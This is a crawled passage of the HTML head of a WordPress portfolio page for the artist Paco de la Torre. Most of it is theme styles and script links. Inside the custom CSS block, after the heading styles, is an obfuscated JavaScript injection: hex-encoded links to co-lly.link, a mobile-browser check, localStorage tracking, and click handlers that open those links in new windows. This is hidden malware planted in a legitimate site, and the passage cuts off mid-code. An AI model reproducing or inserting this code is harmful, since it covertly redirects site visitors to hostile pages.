

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacodelatorre.net/category/el-arquitecto-invisible/page/3/
body_size: 14025
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  el arquitecto invisible : Paco de la Torre</title>

		        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		
		<link rel='stylesheet' type='text/css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/menu.css.php' />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="generator" content="Portfolio micro · portfolio.es/micro">
		<meta name="description" content="Site del artista Paco de la Torre">
		
		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.2/dist/leaflet.css"
     integrity="sha256-sA+zWATbFveLLNqWO2gtiw3HL/lh1giY/Inf1BJ0z14="
     crossorigin=""/>
   
		<script src="https://unpkg.com/leaflet@1.9.2/dist/leaflet.js"
     integrity="sha256-o9N1jGDZrf5tS+Ft4gbIK7mYMipq9lqpVJ91xHSyKhg="
     crossorigin=""></script>
	 
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		
				<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
		
		<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='portfoliomicro-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pacodelatorre.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pacodelatorre.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' media='all' />
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/themes/portfolio_micro/js/scripts.js?ver=1.0.0" id="portfoliomicroscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://pacodelatorre.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacodelatorre.net/wp-json/wp/v2/categories/61" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-180x180.png" />
<meta name="msapplication-TileImage" content="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Personalizar encabezados Divi */
h1 {
color: #000000;
font-weight: normal;
font-size: 350%;
font-family: Roboto;
text-transform: uppercase;
}
h2 {
color: #000000;
font-weight: normal;
font-size: 300%;
font-family: Roboto;
text-transform: uppercase;
}
h3 {
color: #000000;
font-weight: normal;
font-size: 280%;
font-family: Roboto;
text-transform: uppercase;
}
h4 {
color: #000000;
font-weight: normal;
font-size: 250%;
font-family: Roboto;
text-transform: uppercase;
}
h5 {
color: #000000;
font-weight: normal;
font-size: 150%;
font-family: Roboto;
text-transform: none;
}
h6 {
color: #000000;
font-weight: normal;
font-size: 100%;
font-family: Roboto;
text-transform: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 